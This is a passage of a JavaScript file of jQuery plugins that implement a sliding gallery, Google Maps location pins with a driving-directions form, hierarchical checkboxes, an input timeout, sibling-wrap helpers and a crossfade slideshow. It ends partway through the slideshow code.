	$.fn.gstFirstAndLast = function (command) {
		return this.each(function () {
			// "this" is a list element (UL or OL)
			//alert("within each: this = " + this);
			
			var $kids = $(this).children();
			
			//alert("I am " + this + ", I have " + $kids.length + " children.");
			
			switch (command) {
				case "reset":
					$kids.removeClass("gst-first gst-last");
					break;
			}
			
			$kids.first().addClass("gst-first");
			$kids.last().addClass("gst-last");
		});
	};
	
	/*
		Gallery - Horizontal
		
		A gallery that slides horizontally between list items
	*/
	$.fn.gstGalleryHorizontal = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			slideChangeDuration: 200,
			startPosition: "first" /* first or middle */
		}, pluginOptions);
		
		return this.each(function () {
			var $gallery, $galleryWrap, $theList, $items,
				$previous, $next,
				//previousWidth, previousHeight,
				//nextWidth, nextHeight,
				funcRecalculateHeightsAndWidths,
				currentIndex = 0,
				funcUpdateButtons,
				funcSetCurrent;
			
			// The gallery element itself
			// Contains the gallery wrap and will contain the
			// navigation controls
			$gallery = $(this);
			
			// The gallery wrap, contains the list
			$galleryWrap = $gallery.find(".gst-gallery-wrap");
			
			// The UL or OL child of the gallery wrap
			//$theList = $galleryWrap.children("ul, ol").first();
			$theList = $gallery.find(".gst-gallery-list").first();
			
			// The LIs in the gallery list
			$items = $theList.children();
			
			//alert("I have " + $items.length + " items.");
			
			if ($items.length > 0) {
				// Flag the gallery as script-enhanced
				$gallery.addClass("gst-gallery-active");
				
				// Find the navigation controls
				$previous = $gallery.find(".gst-gallery-previous");
				$next = $gallery.find(".gst-gallery-next");
				
				// Figure out how big they are
				//previousWidth = $previous.width();
				//previousHeight = $previous.height();
				//nextWidth = $next.width();
				//nextHeight = $next.height();
				
				// Some static css required to make this work
				//$gallery.css({});
				$gallery.prop("unselectable", "on");
				
				funcRecalculateHeightsAndWidths = function () {
					// Calculate some metrics on the items in the gallery
					var totalItemWidth = 0,
						largestItemHeight = 0;
					
					$items.each(function () {
						var $this = $(this),
							outerHeight = $this.outerHeight();
						
						totalItemWidth += $this.outerWidth();
						if (outerHeight > largestItemHeight) {
							largestItemHeight = outerHeight;
						}
					});
					
					$galleryWrap.css({
						height: largestItemHeight + "px"
					});
					$theList.css({
						width: totalItemWidth * 2 + "px" /* ample room, most likely */
					});
				};
				
				/*
				// Recalculate the heights and widths after each image loads
				$items.find("img").load(funcRecalculateHeightsAndWidths);
				
				// And once more on window load
				$(window).load(funcRecalculateHeightsAndWidths);
				*/
				
				// Position the list within the gallery wrap
				//var lastPos = $items.last().position();
				//alert(lastPos.left + "\n" + lastPos.top);
				
				funcUpdateButtons = function () {
					// Are we on the first image
					if (currentIndex === 0) {
						$previous.addClass("gst-gallery-button-disabled");
					} else {
						$previous.removeClass("gst-gallery-button-disabled");
					}
					
					// Are we on the last image
					if (currentIndex === $items.length - 1) {
						$next.addClass("gst-gallery-button-disabled");
					} else {
						$next.removeClass("gst-gallery-button-disabled");
					}
				};
				
				
				
				funcSetCurrent = function (newIndex) {
					var $currentItem, listOffset, currentItemOffset, itemWithinListOffset, newLeft;
					
					newIndex = 1 * newIndex;
					
					// Only do anything if it's a valid index
					if (newIndex >= 0 && newIndex < $items.length) {
						currentIndex = newIndex;
						
						$currentItem = $items.eq(newIndex);
						listOffset = $theList.offset();
						currentItemOffset = $currentItem.offset();
						itemWithinListOffset = currentItemOffset.left - listOffset.left;
						newLeft = $galleryWrap.width() / 2 - $currentItem.width() / 2 - itemWithinListOffset;
						
						//$theList.css("left", newLeft);
						$theList.animate({
							left: newLeft + "px"
						}, pluginOptions.slideChangeDuration);
						
						funcUpdateButtons();
					}
				};
				funcSetCurrent(currentIndex);
				
				// Next & Previous event handlers
				$previous.click(function () {
					//alert("Previous!");
					funcSetCurrent(currentIndex - 1);
					return false;
				});
				$next.click(function () {
					//alert("Next!");
					funcSetCurrent(currentIndex + 1);
					return false;
				});
				
				// Mark this gallery as scripted & active
				$gallery.addClass("gst-gallery-active");
				
				
				// Recalculate the heights and widths after each image loads
				$items.find("img").load(function () {
					funcRecalculateHeightsAndWidths();
					funcSetCurrent(currentIndex);
				});
				
				// And once more on window load
				$(window).load(function () {
					if (pluginOptions.startPosition === "middle") {
						currentIndex = Math.floor(($items.length - 1) / 2);
					}
					if (pluginOptions.startPosition === "primed") {
						var half_container_width = $galleryWrap.width() / 2;
						var idx_too_far = 0;
						
						var list_offset = $theList.offset();
						//console.log("list_offset = " + JSON.stringify(list_offset));
						//console.log("half_container_width = " + half_container_width);
						$items.each(function (idx) {
							var my_offset = $(this).offset();
							//console.log("my_offset = " + JSON.stringify(my_offset));
							var my_delta = (my_offset.left - list_offset.left) + $(this).width() / 2;
							//console.log("my delta = " + my_delta);
							
							if (my_delta > half_container_width) {
								//console.log(my_delta + " > " + half_container_width + ", idx_too_far = " + idx_too_far);
								idx_too_far = idx;
								return false;
							}
						});
						
						currentIndex = Math.max(0, idx_too_far - 1);
						//console.log("currentIndex = " + currentIndex);
					}

					
					
					funcRecalculateHeightsAndWidths();
					funcSetCurrent(currentIndex);
				});
				
			}
		});
	};
	
	/*
	$.fn.gstGallery2 = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			slideChangeDuration: 200,
			startPosition: "first"
		}, pluginOptions);
		
		return this.each(function () {
			var $gallery = $(this);
			var $container = $gallery.find(".gst-gallery2__container");
			var $list = $gallery.find(".gst-gallery2__items");
			var $items = $gallery.find(".gst-gallery2__item");
			var $item_first;
			var current_idx = 0;
			var busy = false;
			var half_of_first;
			var $next;
			var $prev;
			
			var update_controls = function (idx) {
				if (idx == 0) {
					$prev.addClass("gst-gallery2__control__disabled");
				} else {
					$prev.removeClass("gst-gallery2__control__disabled");
				}
				
				if (idx == $items.length - 1) {
					$next.addClass("gst-gallery2__control__disabled");
				} else {
					$next.removeClass("gst-gallery2__control__disabled");
				}
			};
			
			var set_current = function (new_idx) {
				//console.log("new_idx = " + new_idx);
				
				if (new_idx >= 0 && new_idx < $items.length) {
					var elem = $items.get(new_idx);
					
					if (elem && !busy) {
						update_controls(new_idx);
						
						current_idx = new_idx;
						busy = true;
						
						$list.animate({
							"left": -1 * parseFloat($(elem).data("gstGallery2-xoffset")) + "px"
						}, function () {
							busy = false;
						});
						
					}
				}
			};
			
			if ($items.length > 1) {
				// Make it one line
				$gallery.addClass("gst-gallery2__scripted");
				
				console.log("initial list width = " + $list.width());
				console.log("initial list height = " + $list.height());
				
				// Force list to an accomodating size
				$list.css("width", $container.width() + "px");
				//$list.css("height", $container.height() + "px");
				
				// Make container tall enough to show the list
				$container.css("height", $container.height() + "px");
				
				// Remove list from the flow and position absolutely
				$list.css({
					"position": "absolute",
					"left": 0,
					"top": 0,
				});
				
				$item_first = $items.first();
				
				// Pre-compute x offsets
				var first_offset = $item_first.offset();
				$items.each(function () {
					var $item = $(this);
					var item_offset = $item.offset();
					var xoffset = item_offset.left - first_offset.left;
					console.log("xoffset = " + xoffset);
					$item.data("gstGallery2-xoffset", xoffset);
				});
				
				//half_of_first = $item_first.width() / 2;
				//$item_first.css("margin-left", "-" + half_of_first + "px");
				
				// Activate next/prev buttons
				$next = $gallery.find(".gst-gallery2__control__next");
				$next.click(function () {
					var new_idx = current_idx + 1;
					
					set_current(current_idx + 1);
				});
				
				$prev = $gallery.find(".gst-gallery2__control__previous");
				$prev.click(function () {
					set_current(current_idx - 1);
				});
				
				update_controls(current_idx);
				
			}
		});
	};
	*/
	
	/*
		Google Maps (API v3.x) - Simple multi-location display
		
		Iterate across containers (usually .gst-map-and-locations) scraping
		locations (.gst-map-location) for a title (.gst-map-title) and an
		address (.gst-map-address) or GPS coordinates (.gst-map-latitude, 
		.gst-map-longitude).  In the event of an address, geolocate that
		address.  Finally, place clickable map pins on the map for each
		address scraped.
		
		If a directions form (.gst-map-directions form) and a directions output
		(.gst-map-directions .gst-map-directions-output) exist, then script the
		form to display directions when submitted.
	*/
	$.fn.gstGoogleMapSimple3b = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			directionsFormSelector: false,
			directionsOutputSelector: false,
			locationSelector: false,
			mapSelector: false,
			onGeocode: false,
			onMarkerClick: false
		}, pluginOptions);
		
		// Create a holder for a shared geocoder
		var geocoder = false;
		
		// Process each "map and location(s) wrapper"
		return this.each(function () {
			//var theWrapper = this;
			var $theWrapper = $(this),
				$theMap, elemMap,
				$locations,
				bounds, map,
				processMarkerData,
				markerData,
				i, il;
			
			// See if there's a map
			$theMap = $theWrapper.find(pluginOptions.mapSelector);
			elemMap = $theMap.get(0);
			
			// Gather the locations we'll be displaying
			$locations = $theWrapper.find(pluginOptions.locationSelector);
			
			if (!$locations.length || !elemMap) {
				if (!$locations.length) {
					console.log("No locations (expected " + pluginOptions.locationSelector + " elements); not activating map.");
				}
				if (!elemMap) {
					console.log("Error: Missing map element; expected " + pluginOptions.mapSelector + " inside wrapper.");
				}
			} else {
				// Create a bounding region
				bounds = new google.maps.LatLngBounds();
				
				// Go ahead and show the map
				map = new google.maps.Map(elemMap, {
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					center: new google.maps.LatLng(0, 0),
					zoom: 10
				});
				
				processMarkerData = function (dataItem) {
					var tempMarker;
					
					// Extend the bounds to contain the marker
					bounds.extend(dataItem.point);
					
					//alert("bounds = " + bounds.toString());
					
					// Add a marker to the map
					tempMarker = new google.maps.Marker({
						position: dataItem.point, 
						map: map,
						title: dataItem.title
					});
					
					if (pluginOptions.onMarkerClick) {
						google.maps.event.addListener(tempMarker, 'click', function () {
							pluginOptions.onMarkerClick(dataItem.locationSet, map, tempMarker);
						});
					}
				};
				
				markerData = [];
				
				// Add each location
				$locations.each(function () {
					var theLocation = this, $theLocation,
						locationTitle, locationAddress, locationLatitude, locationLongitude;
					
					$theLocation = jQuery(theLocation);
					
					// The location's title
					locationTitle = $theLocation.data("gst-map-title");
					
					// The location's address
					locationAddress = $theLocation.data("gst-map-address");
					
					// The location's coordinates
					locationLatitude = $theLocation.data("gst-map-latitude");
					locationLongitude = $theLocation.data("gst-map-longitude");
					
					//alert("title = " + locationTitle + "\naddress = " + locationAddress + "\nl/l = " + locationLatitude + ", " + locationLongitude);
					
					if (locationLatitude && locationLatitude.length && locationLongitude && locationLongitude.length) {
						markerData.push({
							locationSet: $theLocation,
							title: locationTitle,
							address: locationAddress,
							point: new google.maps.LatLng(locationLatitude, locationLongitude)
						});
					} else {
						if (locationAddress && locationAddress.length) {
							if (!geocoder) {
								geocoder = new google.maps.Geocoder();
							}
							geocoder.geocode({'address': locationAddress}, function (results, status) {
								if (status === google.maps.GeocoderStatus.OK) {
									$theMap.addClass("gst-map-active");
									
									processMarkerData({
										locationSet: $theLocation,
										title: locationTitle,
										address: locationAddress,
										point: results[0].geometry.location
									});
									
									// Adjust the map to show all available markers
									map.setCenter(bounds.getCenter());
									map.fitBounds(bounds);
									
									if (map.getZoom() > 14) {
										map.setZoom(14);
									}
									
									if (pluginOptions.onGeocode) {
										pluginOptions.onGeocode($theLocation, results[0].geometry.location);
									}
								} else {
									//alert("Geocode was not successful for the following reason: " + status);
								}
							});
						}
					}
				});
				
				if (markerData.length) {
					$theMap.addClass("gst-map-active");
					
					// Walk each immediately available marker
					for (i = 0, il = markerData.length; i < il; i++) {
						processMarkerData(markerData[i]);
					}
					
					// Adjust the map to show all available markers
					map.setCenter(bounds.getCenter());
					map.fitBounds(bounds);
				}
				
				if ($locations.length > 0 && pluginOptions.directionsFormSelector && pluginOptions.directionsOutputSelector) {
					// Get the directions form(s) and directions 
					var $directionForms = $theWrapper.find(pluginOptions.directionsFormSelector);
					var $directionOutputs = $theWrapper.find(pluginOptions.directionsOutputSelector);
					
					//alert("# of directions forms: " + $directionForms.length);
					
					if ($directionForms.length && $directionOutputs.length) {
						// Make the directions form work
						$directionForms.submit(function () {
							var $theDirectionsForm = jQuery(this),
								previousDirections,
								elemDirectionsContainer,
								from_street, from_city, from_state, from_postal_code,
								dirfrom, tostring;
							
							previousDirections = $theDirectionsForm.data("gst-map-previous-directions");
							
							if (previousDirections) {
								previousDirections.clear();
							}
							
							elemDirectionsContainer = $directionOutputs.get(0);
							
							// Combine the form fields into one address string
							from_street = $theDirectionsForm.find("[name='address[street]']").val();
							from_city = $theDirectionsForm.find("[name='address[city]']").val();
							from_state = $theDirectionsForm.find("[name='address[state]']").val();
							from_postal_code = $theDirectionsForm.find("[name='address[postal_code]']").val();
							dirfrom = from_street + ", " + from_city + ", " + from_state + ", " + from_postal_code;
							//alert("dirfrom = " + dirfrom);
							
							//tostring = $theWrapper.find(".gst-map-address").text();
							tostring = $locations.first().data("gst-map-address");
							//alert("tostring = " + tostring);
							
							var directionsService = new google.maps.DirectionsService();
							var directionsDisplay = new google.maps.DirectionsRenderer();
							
							directionsDisplay.setMap(map);
							
							var request = {
								origin: dirfrom, 
								destination: tostring,
								travelMode: google.maps.DirectionsTravelMode.DRIVING
							};
							
							directionsService.route(request, function (response, status) {
								if (status == google.maps.DirectionsStatus.OK) {
									directionsDisplay.setDirections(response);
									directionsDisplay.setPanel(elemDirectionsContainer);
								}
							});
							
							return false;
						});
					}
				}
				
			//} else {
			//	if (!$locations.length) {
			//		alert("No locations found");
			//	}
			//	if (!elemMap) {
			//		alert("No map element found");
			//	}
			}
		});
	};
	
	/*
		Google Maps (API v3.x) - Simple multi-location display
		
		Iterate across containers (usually .gst-map-and-locations) scraping
		locations (.gst-map-location) for a title (.gst-map-title) and an
		address (.gst-map-address) or GPS coordinates (.gst-map-latitude, 
		.gst-map-longitude).  In the event of an address, geolocate that
		address.  Finally, place clickable map pins on the map for each
		address scraped.
		
		If a directions form (.gst-map-directions form) and a directions output
		(.gst-map-directions .gst-map-directions-output) exist, then script the
		form to display directions when submitted.
	*/
	$.fn.gstGoogleMapSimple3 = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			onGeocode: false,
			onMarkerClick: false
		}, pluginOptions);
		
		// Create a holder for a shared geocoder
		var geocoder = false;
		
		// Process each "map and location(s) wrapper"
		return this.each(function () {
			//var theWrapper = this;
			var $theWrapper = $(this),
				$theMap, elemMap,
				$locations,
				bounds, map,
				processMarkerData,
				markerData,
				i, il;
			
			// See if there's a map
			$theMap = $theWrapper.find(".gst-map");
			elemMap = $theMap.get(0);
			
			// Gather the locations we'll be displaying
			$locations = $theWrapper.find(".gst-map-location");
			
			if ($locations.length && elemMap) {
				// Create a bounding region
				bounds = new google.maps.LatLngBounds();
				
				// Go ahead and show the map
				map = new google.maps.Map(elemMap, {
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					center: new google.maps.LatLng(0, 0),
					zoom: 10
				});
				
				processMarkerData = function (dataItem) {
					var tempMarker;
					
					// Extend the bounds to contain the marker
					bounds.extend(dataItem.point);
					
					//alert("bounds = " + bounds.toString());
					
					// Add a marker to the map
					tempMarker = new google.maps.Marker({
						position: dataItem.point, 
						map: map,
						title: dataItem.title
					});
					
					if (pluginOptions.onMarkerClick) {
						google.maps.event.addListener(tempMarker, 'click', function () {
							pluginOptions.onMarkerClick(dataItem.locationSet, map, tempMarker);
						});
					}
				};
				
				markerData = [];
				
				// Add each location
				$locations.each(function () {
					var theLocation = this, $theLocation,
						locationTitle, locationAddress, locationLatitude, locationLongitude;
					
					$theLocation = jQuery(theLocation);
					
					// The location's title
					locationTitle = $theLocation.find(".gst-map-title").text();
					
					// The location's address
					locationAddress = $theLocation.find(".gst-map-address").text();
					
					// The location's coordinates
					locationLatitude = $theLocation.find(".gst-map-latitude").text();
					locationLongitude = $theLocation.find(".gst-map-longitude").text();
					
					if (locationLatitude && locationLongitude) {
						markerData.push({
							locationSet: $theLocation,
							title: locationTitle,
							address: locationAddress,
							point: new google.maps.LatLng(locationLatitude, locationLongitude)
						});
					} else {
						if (locationAddress) {
							if (!geocoder) {
								geocoder = new google.maps.Geocoder();
							}
							geocoder.geocode({'address': locationAddress}, function (results, status) {
								if (status === google.maps.GeocoderStatus.OK) {
									$theMap.addClass("gst-map-active");
									
									processMarkerData({
										locationSet: $theLocation,
										title: locationTitle,
										address: locationAddress,
										point: results[0].geometry.location
									});
									
									// Adjust the map to show all available markers
									map.setCenter(bounds.getCenter());
									map.fitBounds(bounds);
									
									if (map.getZoom() > 14) {
										map.setZoom(14);
									}
									
									if (pluginOptions.onGeocode) {
										pluginOptions.onGeocode($theLocation, results[0].geometry.location);
									}
								//} else {
								//	alert("Geocode was not successful for the following reason: " + status);
								}
							});
						}
					}
				});
				
				if (markerData.length) {
					$theMap.addClass("gst-map-active");
					
					// Walk each immediately available marker
					for (i = 0, il = markerData.length; i < il; i++) {
						processMarkerData(markerData[i]);
					}
					
					// Adjust the map to show all available markers
					map.setCenter(bounds.getCenter());
					map.fitBounds(bounds);
				}
				
				if ($locations.length > 0) {
					// Unhide the directions & directions form
					$theWrapper.find(".gst-map-directions").css("display", "block");
					
					// Get the directions form(s) and directions 
					var $directionForms = $theWrapper.find(".gst-map-directions form");
					var $directionOutputs = $theWrapper.find(".gst-map-directions .gst-map-directions-output");
					
					//alert("# of directions forms: " + $directionForms.length);
					
					if ($directionForms.length && $directionOutputs.length) {
						// Make the directions form work
						$directionForms.submit(function () {
							var $theDirectionsForm = jQuery(this),
								previousDirections,
								elemDirectionsContainer,
								from_street, from_city, from_state, from_postal_code,
								dirfrom, tostring;
							
							previousDirections = $theDirectionsForm.data("gst-map-previous-directions");
							
							if (previousDirections) {
								previousDirections.clear();
							}
							
							elemDirectionsContainer = $directionOutputs.get(0);
							
							// Combine the form fields into one address string
							from_street = $theDirectionsForm.find("[name='address[street]']").val();
							from_city = $theDirectionsForm.find("[name='address[city]']").val();
							from_state = $theDirectionsForm.find("[name='address[state]']").val();
							from_postal_code = $theDirectionsForm.find("[name='address[postal_code]']").val();
							dirfrom = from_street + ", " + from_city + ", " + from_state + ", " + from_postal_code;
							
							tostring = $theWrapper.find(".gst-map-address").text();
							
							// Convert the from address and to address into a directions string google maps understands
							//dirstring = "from: " + dirfrom + " to: " + tostring;
							//alert("dirstring = " + "from: " + dirfrom + " to: " + tostring);
							
							// Use the GST_gmap_directions div as the target
							//var dir = new GDirections(map, elemDirectionsContainer);
							
							// Get the directions
							//var loadResult = dir.load(dirstring, {getSteps:true});
							
							// Store that there has been a directions request (for clearing the map before later requests)
							//$theDirectionsForm.data("gst-map-previous-directions", dir);
							
							var directionsService = new google.maps.DirectionsService();
							var directionsDisplay = new google.maps.DirectionsRenderer();
							
							directionsDisplay.setMap(map);
							
							var request = {
								origin: dirfrom, 
								destination: tostring,
								travelMode: google.maps.DirectionsTravelMode.DRIVING
							};
							
							directionsService.route(request, function (response, status) {
								if (status == google.maps.DirectionsStatus.OK) {
									directionsDisplay.setDirections(response);
									directionsDisplay.setPanel(elemDirectionsContainer);
								}
							});
							
							return false;
						});
					}
				}
				
			//} else {
			//	if (!$locations.length) {
			//		alert("No locations found");
			//	}
			//	if (!elemMap) {
			//		alert("No map element found");
			//	}
			}
		});
	};
	
	/*
		Google Maps - Simple multi-location display
		
		Scrape locations out of the content and create a pin for each within
		the map. The map will be zoomed automatically to contain all the pins.
		This will start missing pins if more than ~10 locations are fetched at
		once.
	*/
	$.fn.gstGoogleMapSimple = function () {
		// Process each "map and location(s) wrapper"
		return this.each(function () {
			//var theWrapper = this;
			var $theWrapper = $(this),
				theMap, elemMap,
				locations,
				map,
				bounds,
				$directionForms, $directionOutputs;
			
			// See if there's a map
			theMap = $theWrapper.find(".gst-map");
			elemMap = theMap.get(0);
			
			// Gather the locations we'll be displaying
			locations = $theWrapper.find(".gst-map-location");
			
			if (!locations.length || !elemMap || !GBrowserIsCompatible()) {
				//alert("No locations, no map, or browser not compatible.");
				//alert("Locations: " + locations.length + "\nelemMap = " + elemMap);
				//if (!locations.length) {
				//	alert("No locations found");
				//}
				//if (!elemMap) {
				//	alert("No map element found");
				//}
				//if (!GBrowserIsCompatible()) {
				//	alert("Browser not compatible");
				//}
			} else {
				// Unhide the map
				theMap.css("display", "block");
				
				// Create the map (don't forget to setCenter and add controls)
				map = new GMap2(elemMap);
				
				// Initialize the map, centered on Knoxville, TN
				map.setCenter(new GLatLng(35.868673,-84.207716), 7);
				
				// Add a zoom/pan control
				map.addControl(new GLargeMapControl());
				
				//alert("Found " + locations.length + " locations.");
				
				// Create a bounding region
				bounds = new GLatLngBounds();
				
				// Add each location
				locations.each(function () {
					var theLocation = this, $theLocation, locationTitle, address,
						latitude, longitude,
						funcAddMarkerFromGLatLng,
						geocoder;
					
					$theLocation = jQuery(theLocation);
					
					// The location's title
					locationTitle = $theLocation.find(".gst-map-title").text();
					
					// The location's address
					address = $theLocation.find(".gst-map-address").text();
					
					// The location's coordinates
					latitude = $theLocation.find(".gst-map-latitude").text();
					longitude = $theLocation.find(".gst-map-longitude").text();
					
					//alert("Location: " + locationTitle + " @ " + address);
					
					funcAddMarkerFromGLatLng = function (point) {
						var marker, marker_html;
						
						// Create a marker
						marker = new GMarker(point);
						
						marker_html = "<p class=\"title\">" + locationTitle + "</p><p class=\"address\">" + address + "</p>";
						
						// Give it click behavior
						GEvent.addListener(marker, "click", function () {
							this.openInfoWindowHtml(marker_html);
						});
						
						// Add the marker to map
						map.addOverlay(marker);
						
						// Start with the info window open
						//marker.openInfoWindowHtml(marker_html);
						
						// Smart zoom & center
						bounds.extend(point);
						map.setCenter(bounds.getCenter(), Math.min(12, map.getBoundsZoomLevel(bounds) - 1));
					};
					
					if (latitude && longitude) {
						// Create the map pin directly without geocoding
						funcAddMarkerFromGLatLng(new GLatLng(latitude, longitude));
					} else {
						if (address) {
							// Start a geocode request for the address
							geocoder = new GClientGeocoder();
							geocoder.getLocations(address, function (response) {
								var place, point;
								
								// Retrieve the object
								place = response.Placemark[0];
								
								// Retrieve the latitude and longitude
								point = new GLatLng(place.Point.coordinates[1], place.Point.coordinates[0]);
								
								funcAddMarkerFromGLatLng(point);
							});
						}
					}
				});
				
				if (locations.length > 0) {
					// Unhide the directions & directions form
					$theWrapper.find(".gst-map-directions").css("display", "block");
					
					// Get the directions form(s) and directions 
					$directionForms = $theWrapper.find(".gst-map-directions form");
					$directionOutputs = $theWrapper.find(".gst-map-directions .directions-output");
					
					//alert("# of directions forms: " + $directionForms.length);
					
					if ($directionForms.length && $directionOutputs.length) {
						// Make the directions form work
						$directionForms.submit(function () {
							var $theDirectionsForm = jQuery(this),
								previousDirections,
								elemDirectionsContainer,
								dir,
								from_street, from_city, from_state, from_postal_code,
								dirfrom, dirstring,
								loadResult;
							
							previousDirections = $theDirectionsForm.data("gst-map-previous-directions");
							
							if (previousDirections) {
								previousDirections.clear();
							}
							
							elemDirectionsContainer = $directionOutputs.get(0);
							
							// Use the GST_gmap_directions div as the target
							dir = new GDirections(map, elemDirectionsContainer);
							
							// Combine the form fields into one address string
							from_street = $theDirectionsForm.find("[name='address[street]']").val();
							from_city = $theDirectionsForm.find("[name='address[city]']").val();
							from_state = $theDirectionsForm.find("[name='address[state]']").val();
							from_postal_code = $theDirectionsForm.find("[name='address[postal_code]']").val();
							dirfrom = from_street + ", " + from_city + ", " + from_state + ", " + from_postal_code;
							
							// Convert the from address and to address into a directions string google maps understands
							dirstring = "from: " + dirfrom + " to: " + $theWrapper.find(".gst-map-address").text();
							
							//alert("dirstring = " + dirstring);
							
							// Get the directions
							loadResult = dir.load(dirstring, {getSteps:true});
							
							// Store that there has been a directions request (for clearing the map before later requests)
							$theDirectionsForm.data("gst-map-previous-directions", dir);
							
							return false;
						});
					}
				}
			}
		});
	};
	
	/*
		Hierarchical Checkboxes
		
		When a checkbox becomes checked, check all checkboxes within the checkbox context.
		When a checkbox becomes unchecked, uncheck all checkboxes within the checkbox context.
	*/
	$.fn.gstHierarchicalCheckboxes = function () {
		var becomeChecked, becomeUnchecked;
		
		becomeChecked = function (cbox) {
			var cboxes, cboxparents,
				classHasDisabled = "hierarchical-checkboxes-has-disabled";
			
			// All other checkboxes within the checkbox context
			cboxes = $(cbox).parents("li").first().find("input[type='checkbox']").not(cbox);
			
			// Set the check state
			cboxes.prop("checked", true);
			
			// Disable
			cboxes.prop("disabled", true);
			
			// Throw a class on the parents
			cboxparents = cboxes.parent();
			cboxparents.addClass(classHasDisabled);
		};
		
		becomeUnchecked = function (cbox) {
			var cboxes, cboxparents, classHasDisabled;
			
			// All other checkboxes within the checkbox context
			cboxes = $(cbox).parents("li").first().find("input[type='checkbox']").not(cbox);
			
			// Set the check state
			cboxes.prop("checked", false);
			
			// Enable
			cboxes.prop("disabled", false);
			
			// Throw a class on the parents
			cboxparents = cboxes.parent();
			classHasDisabled = "hierarchical-checkboxes-has-disabled";
			cboxparents.removeClass(classHasDisabled);
		};
		
		// Process each hierarchical-checkbox list
		return this.each(function () {
			var all_cboxes = $(this).find("input[type='checkbox']");
			
			// Assign behavior to each checkbox
			all_cboxes.change(function () {
				var checkedState = $(this).prop("checked");
				//console.log(checkedState);
				
				if (checkedState) {
					becomeChecked(this);
				} else {
					becomeUnchecked(this);
				}
				
			});
			
			all_cboxes.filter("[checked]").each(function () {
				becomeChecked(this);
			});
			
		});
	};
	
	$.fn.gstKeyboardTimeout = function (options) {
		// Options with defaults
		options = $.extend({
			change: false,
			clear: false,
			dataNameTimeoutHandle: "keyboardTimeout-handle",
			delay: 800,
			shouldStart: false, // Callback to determine whether a timeout should even be started
			timeout: false,
			timeoutOnEnter: false
		}, options);
		
		var funcHandleKey = function (e) {
			var theItem = this;
			var $theItem = $(this);
			
			// On-change callback
			if (options.change) {
				options.change.call(theItem);
			}
			
			var timeoutHandle = $theItem.data(options.dataNameTimeoutHandle);
			
			// Clear any existing save timeout
			if (timeoutHandle) {
				clearTimeout(timeoutHandle);
				timeoutHandle = false;
				
				// On-clear-timeout callback
				if (options.clear) {
					options.clear.call(theItem);
				}
			}
			
			var shouldStartTimeout = true;
			if (options.shouldStart) {
				shouldStartTimeout = options.shouldStart.call(theItem);
			}
			
			if (options.timeout && shouldStartTimeout) {
				if (options.timeoutOnEnter && e.which === 13) {
					// Fire timeout immediately on enter press
					options.timeout.call(theItem);
					$theItem.blur();
				} else {
					// Set up the timeout
					timeoutHandle = setTimeout(function () {
						timeoutHandle = false;
						$theItem.data(options.dataNameTimeoutHandle, timeoutHandle);
						
						// Timeout-fired callback
						options.timeout.call(theItem);
					}, options.delay);
					
					// Store the handle
					$theItem.data(options.dataNameTimeoutHandle, timeoutHandle);
				}
			}
		};
		
		//return this.keypress(funcHandleKey).keyup(funcHandleKey);
		
		// Triggers whenever the value of the input is changed, at least by
		// the user. Like a "change" that doesn't wait until blur.
		return this.on("input", funcHandleKey);
	};
	
	// Next Wrap
	// Returns the elements following (nextSibling) the given elements. If a
	// given element is the last child of its parent, the first child of the
	// parent will be returned.  If a selector is provided, it will not apply it
	// as a filter on the next element, but instead find the next (wrapping if
	// needed) matching element, skipping over other non-matching elements.
	$.fn.gstNextWrap = function (selector) {
		var nodes = [];
		
		//alert(selector);
		
		if (this.length > 0) {
			this.each(function () {
				var $this = jQuery(this);
				//var $next = $this.next();
				var $next = selector ? $this.nextAll(selector).first() : $this.next();
				
				if ($next.length) {
					nodes.push($next.get(0));
				} else {
					//nodes.push($this.parent().children(":first-child").get(0));
					if (selector) {
						nodes.push($this.parent().children().filter(selector).first().get(0));
					} else {
						nodes.push($this.parent().children(":first-child").get(0));
					}
				}
			});
		}
		
		return nodes.length ? jQuery(nodes) : jQuery();
	};
	
	// Prev Wrap
	// Acts like Next Wrap, but in reverse.
	$.fn.gstPrevWrap = function (selector) {
		var nodes = [];
		
		if (this.length > 0) {
			this.each(function () {
				var $this = jQuery(this);
				//var $prev = $this.prev();
				var $prev = selector ? $this.prevAll(selector).first() : $this.prev();
				
				if ($prev.length) {
					nodes.push($prev.get(0));
				} else {
					//nodes.push($this.parent().children(":last-child").get(0));
					if (selector) {
						nodes.push($this.parent().children().filter(selector).last().get(0));
					} else {
						nodes.push($this.parent().children(":last-child").get(0));
					}
				}
			});
		}
		
		return nodes.length ? jQuery(nodes) : jQuery();
	};
	
	/*
		Slideshow 1.1
		
		1.1: Changed from nextSlide-on-top-fades-in to currentSlide-on-top-fades-out to fix nextSlide's content being selected and clickable
		
		A simple crossfader, implemented in-house
	*/
	$.fn.gstSlideshow = function (pluginOptions) {
		
		var funcGetRandomElement = function (set) {
			// Choose a random index
			var idx = Math.floor(Math.random() * 2147483647) % set.length;
			
			return $(set.get(idx));
		};
		
		// Options with defaults
		pluginOptions = $.extend({
			fadeDuration: 1000,
			randomize: false,
			slideSelector: "",
			viewDuration: 4000,
			zIndexForTopSlide: 1000
		}, pluginOptions);
		
		return this.each(function () {
			var slides, currentSlide, nextSlide, funcLoop;
			
			slides = pluginOptions.slideSelector ? $(this).find(pluginOptions.slideSelector) : $(this).children();
			
			// Only activate when there are two or more slides
			if (slides.length >= 2) {
				// Start at the first slide
				// Assume the first slide is already visible
				currentSlide = slides.first();
				
				// Prep the current slide
				currentSlide.css({
					display: "block",
					opacity: 1,
					zIndex: pluginOptions.zIndexForTopSlide
				});
				
				// Fetch the next slide
				nextSlide = pluginOptions.randomize ? funcGetRandomElement(slides.not(currentSlide)) : slides.not(currentSlide).first();
				
				// Prep the next slide
				nextSlide.css({
					display: "block",
					opacity: 1,
					zIndex: (pluginOptions.zIndexForTopSlide - 1)
				});
				
				funcLoop = function () {
					// currentSlide is now fully faded out
					
					// Hide the current slide
					currentSlide.css({
						display: "none"
					});
					
					// Move nextSlide up into currentSlide's zIndex
					nextSlide.css({
						zIndex: pluginOptions.zIndexForTopSlide
					});
					
					// nextSlide is now the new currentSlide
					currentSlide = nextSlide;
					
					// Get a new nextSlide
